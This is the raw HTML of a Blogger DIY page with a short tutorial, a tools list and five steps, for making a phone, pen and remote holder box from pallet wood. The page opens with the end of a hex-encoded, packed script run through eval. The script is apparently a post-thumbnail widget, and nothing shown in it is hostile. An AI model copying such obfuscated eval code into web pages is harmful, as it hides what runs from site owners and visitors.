\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x78\x35\x46\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x62\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x37\x7c\x78\x34\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x34\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x36\x7c\x74\x72\x75\x65\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x38\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x33\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x30\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x36\x7c\x78\x34\x32\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x35\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x66\x38\x30\x7c\x32\x31\x37\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x66\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x32\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x37\x32\x7c\x37\x34\x7c\x37\x33\x7c\x37\x37\x7c\x37\x38\x7c\x37\x35\x7c\x38\x30\x7c\x37\x39\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x43\x7c\x74\x72\x79\x7c\x78\x36\x41\x7c\x78\x35\x37\x7c\x37\x30\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x63\x61\x74\x63\x68\x7c\x38\x33\x7c\x78\x34\x34\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x32\x33\x7c\x78\x34\x45\x7c\x37\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x65\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x61\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x63\x7c\x78\x32\x34\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x33\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x33\x39\x7c\x38\x34\x7c\x78\x37\x43\x7c\x38\x31\x7c\x78\x34\x42\x7c\x38\x32\x7c\x78\x32\x43\x7c\x78\x33\x46\x7c\x38\x35\x7c\x78\x34\x38\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_upqIQH);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3983833568661625 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://diy-projects4u.blogspot.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='DIY Projects' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNX_4e_EpWgU_m9SoDBXBc7FRatDbw1HsiX_Ucml03UH2CdM3EcGGsYswb3Xer7tKLzWgsv0daa39GdoQOASJMJKAecPcScO6vlCLzdpBiBiCkFKG8nv1GCMjTrCOlEGbWWG0WuM90AS5/s1600/DIY.jpg' style='display: block' width='596px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Wood Working</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html' itemprop='url'>_Dice Stool</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html' itemprop='url'>_Tulsi Manch</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html' itemprop='url'>_Study Table</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' itemprop='url'>_Remote Holder</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Electronics</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html' itemprop='url'>_AC Voltage Detector</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html' itemprop='url'>_YouTube Desktop Notifier</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/10/SYEMpedia.html' itemprop='url'>_Birthday Surprise</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cooking</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html' itemprop='url'>_Bengali Chicken Curry</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html' itemprop='url'>_Mushroom Matar</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html' itemprop='url'>_Masala Baingan</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html' itemprop='url'>_Cottage Cheese</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Home Improvement </a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/05/diy-broom-and-mop-holder.html' itemprop='url'>_Broom and Mop Holder</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='http://xmag-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html' itemprop='url'>_Reed Switch</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/using-ldr-sensor-with-arduino.html' itemprop='url'>_LDR</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/driving-relay-with-arduino.html' itemprop='url'>_Relay</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/04/pir-sensor-tutorial-with-or-without.html' itemprop='url'>_PIR Sensors</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/07/oled-i2c-display-arduinonodemcu-tutorial.html' itemprop='url'>_OLED Display</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/ieXL2-vNkoI/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://diy-projects4u.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://diy-projects4u.blogspot.com/search/label/tutorial' property='v:title' rel='v:url'>tutorial</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='http://diy-projects4u.blogspot.com'>
<span itemprop='name'>http://diy-projects4u.blogspot.com</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='July 05, 2018'>July 05, 2018</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comentários</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html&title=DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html&title=DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html&title=DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html&media=https://i.ytimg.com/vi/ieXL2-vNkoI/hqdefault.jpg&description= DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX               In this instructable, I will show you how to make a Mobile Phone, Pen, Rem...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' text='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX >> https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-6414450318627808098' itemprop='articleBody'>
<meta content=' DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX               In this instructable, I will show you how to make a Mobile Phone, Pen, Rem...' name='twitter:description'/>
<h1 class="header-title" style="background-color: white; color: #333333; font-family: &quot;Open Sans Condensed&quot;, sans-serif; font-size: 30px; line-height: normal; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; text-transform: uppercase;">
DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</h1>
<div class="mediaset" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="videoset-wrapper">
<div class="videoset">
<div class="videoset-cell" style="padding: 2.5px;">
<div class="videoset-item" style="height: 0px; overflow: hidden; padding-bottom: 422.986px; position: relative;">
<iframe allowfullscreen="" frameborder="0" height="576" src="https://www.youtube.com/embed/ieXL2-vNkoI?feature=oembed" style="height: 422.986px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 751.997px;" width="1024"></iframe></div>
</div>
</div>
</div>
</div>
<div class="step-body" style="background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px auto; max-width: 800px; overflow-wrap: break-word; word-wrap: break-word;">
</div>
<div>
<span face="&quot;nunito&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="background-color: white; color: #555555; font-size: 20px;">In this instructable, I will show you how to make a Mobile Phone, Pen, Remote Control HOLDER BOX from a single piece of pallet wood.</span></div>
<div>
<span face="&quot;nunito&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="background-color: white; color: #555555; font-size: 20px;"></span><br />
<a name="more"></a><span face="&quot;nunito&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="background-color: white; color: #555555; font-size: 20px;"><br /></span></div>
<div>
<h2 class="step-title" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizelegibility;">Items Needed</h2>
<div class="mediaset" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto; max-width: 1050px;">
<div class="photoset-row items-1">
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwMfNZmnCACw2gqG3hZ8xWBftZdojIHBNrEGB2kc0hht4c2UipRVbcLO0YLC6IV3KJ1Qu11P9XoTFgSASkgny7NNTeQgdDb3kdhl13nDnn9uBdp1Kj4YQoFSIG1vpb6lZytCV98GJapzzD/s1024/FZX718XJB2S2D2M.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1024" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwMfNZmnCACw2gqG3hZ8xWBftZdojIHBNrEGB2kc0hht4c2UipRVbcLO0YLC6IV3KJ1Qu11P9XoTFgSASkgny7NNTeQgdDb3kdhl13nDnn9uBdp1Kj4YQoFSIG1vpb6lZytCV98GJapzzD/w640-h392/FZX718XJB2S2D2M.jpg" width="640" /></a></div><br /><div class="photoset-cell" data-imagenotes="[]" style="flex: 1.5 1 0%; padding: 2.5px;">

</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px auto; max-width: 800px; overflow-wrap: break-word; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;"><ol style="text-align: left;"><ol><li>Pallet Wood</li><li>Saw Blade</li><li>Hand Saw</li><li>Pencil</li><li>Clear Varnish</li><li>Measuring Tape</li><li>Screws</li></ol></ol></div>






<h2 class="step-title" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizelegibility;">
Steps</h2>
<div style="margin-bottom: 20px; margin-top: 3px;">
Draw the lines on the pallet wood</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Using a saw cut the pallet wood into pieces</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Join the pieces</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Paint the box with clear varnish or any color of your choice</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Thats it, all done</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="step-body" style="-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 300; letter-spacing: normal; line-height: 32px; margin: 0px auto; max-width: 800px; orphans: 2; overflow-wrap: break-word; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: break-word;">
</div>
<br />
<div class="mediaset" style="-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; orphans: 2; position: relative; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div class="videoset-wrapper">
<div class="videoset">
<div class="videoset-cell" style="padding: 2.5px;">
<div class="videoset-item" style="display: block; height: 0px; overflow: hidden; padding-bottom: 422.986px; position: relative;">
<iframe allowfullscreen="" frameborder="0" height="576" src="https://www.youtube.com/embed/ieXL2-vNkoI?feature=oembed" style="height: 422.986px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 751.997px;" width="1024"></iframe></div>
</div>
</div>
</div>
</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<div>Thanks again for checking my post. I hope it helps you.</div>
<div>If you want to support me subscribe to my YouTube Channel: <a href="https://www.youtube.com/user/tarantula3">https://www.youtube.com/user/tarantula3</a>&nbsp;</div>
<div>&nbsp;</div>
<div>Full Blog Post: <a href="https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html">https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html</a>&nbsp;</div>
<div>&nbsp;</div>
<div>BTC: 35ciN1Z49Y1bReX2U7Etd9hGPWzzzk8TzF</div>
<div>DOGE: DDe7Fws24zf7acZevoT8uERnmisiHwR5st</div>
<div>LTC: MQFkVkWimYngMwp5SMuSbMP4ADStjysstm</div>
<div>ETH: 0x939aa4e13ecb4b46663c8017986abc0d204cde60</div>
<div>BAT: 0x939aa4e13ecb4b46663c8017986abc0d204cde60</div>
<div>&nbsp;</div>
<div>Thanks, ca again in my next tutorial.</div></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Marcadores:</span>
<div class='label-head Label'>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/diy' rel='tag'>diy</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/mobile%20holder' rel='tag'>mobile holder</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/pallet' rel='tag'>pallet</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/phone%20holder' rel='tag'>phone holder</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/remote%20holder' rel='tag'>remote holder</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/tutorial' rel='tag'>tutorial</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html&title=DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html&title=DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html&title=DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html&media=https://i.ytimg.com/vi/ieXL2-vNkoI/hqdefault.jpg&description= DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX               In this instructable, I will show you how to make a Mobile Phone, Pen, Rem...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' text='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX >> https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='tutorial'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/ieXL2-vNkoI/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='DIY Projects' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4596539623394624971?po=6414450318627808098&hl=en&saa=85391&origin=https://diy-projects4u.blogspot.com' id='comment-editor-src'></a>
